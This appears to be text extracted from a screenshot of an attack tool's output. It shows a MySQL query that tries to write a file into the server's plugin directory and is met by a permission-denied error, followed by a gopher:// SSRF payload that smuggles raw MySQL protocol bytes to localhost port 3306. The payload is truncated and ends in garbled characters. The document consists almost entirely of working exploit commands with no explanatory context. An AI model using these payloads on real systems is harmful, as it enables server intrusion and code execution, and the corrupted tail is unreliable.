 -----------------------------------------------------------------------------------------------------
| sql: select 111 into dumpfile "/usr/lib/mysql/plugin/111111111"; |
-----------------------------------------------------------------------------------------------------
Result:  g#HY000Can't create/write to file '/usr/lib/mysql/plugin/111111111' (Errcode: 13 - Permission denied)
-----------------------------------------------------------------------------------------------------
sql:  select 111 into dumpfile "/usr/lib/mysql/plugin/111111111"
Payload:
gopher://127.0.0.1:3306/A%27%00%00%00O%B7%00%00%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
"�呢4�N=�